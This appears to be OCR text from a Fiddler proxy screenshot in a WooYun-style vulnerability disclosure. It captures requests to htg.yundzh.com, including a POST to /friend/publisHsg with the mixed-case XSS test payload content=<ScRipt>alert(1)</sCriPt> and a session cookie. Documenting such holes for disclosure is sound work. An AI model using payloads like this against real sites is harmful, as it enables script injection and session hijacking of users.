 lp Fiddler GeoEdge
Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
Host URL
gpc.gw.com.cn /js/zepto.min.js
gpc.gw.com.cn /js/swiper/idangerous.swiper.min.j
gpc.gw.com.cn /images/no_file.png
2.yundzh.com:80... /ws
htg.yundzh.com /friend/dynamicInfo?DZHSPECIAL=
htg.yundzh.com /friend/getFriendDynamic
htg.yundzh.com /friend/publisHsg
htg.yundzh.com /friend/dynamicInfo?DZHSPECIAL=
htg.yundzh.com /global/css/base.css
htg.yundzh.com /global/css/style.css?v=1.00142
htg.yundzh.com /global/js/zepto.min.js
htg.yundzh.com /global/images/dy_ic.png
htg.yundzh.com /global/libs/user/dynamicInfo.js?v=
htg.yundzh.com /global/images/gpc_ic.png
htg.yundzh.com /global/images/gy_pic.jpg
htg.yundzh.com /global/images/load.png
htg.yundzh.com /friend/getFriendDynamic
Tunnel to clients2.google.com:443
Tunnel to 112.124.104.99:12346
clients2.google.com /service/update2
redirector.gvt1.com /crx/blobs/QwAAAHF3InbmK-wFIe
---sn-vgqsenl7.g... /crx/blobs/QwAAAHF3InbmK-wFIe
htg.yundzh.com /friend/publisHsg
htg.yundzh.com /friend/dynamicInfo?DZHSPECIAL=
htg.yundzh.com /global/css/base.css
htg.yundzh.com /global/css/style.css?v=1.00142
htg.yundzh.com /global/js/zepto.min.js
htg.yundzh.com /global/libs/user/dynamicInfo.js?v=
htg.yundzh.com /global/images/dy_ic.png
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://htg.yundzh.com/friend/publisHsg HTTP/1.1
Host: htg.yundzh.com
Connection: keep-alive
Referer: http://htg.yundzh.com/friend/dynamicPublish
Content-Length: 33
Pragma: no-cache
Cache-Control: no-cache
Origin: http://htg.yundzh.com
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Accept: */*
User-Agent: Mozilla/5.0 (Linux; U; Android 4.2.2; zh-cn; Galaxy Ne
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: PHPSESSID=ul8uide3e46kuagn1l0v66vfo5; dzhjptg_mobile_versi
content=<ScRipt>alert(1)</sCriPt>
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
JSON
data
header
because=
error=0
funcid=Friend/publisHsg
www.wooyun.org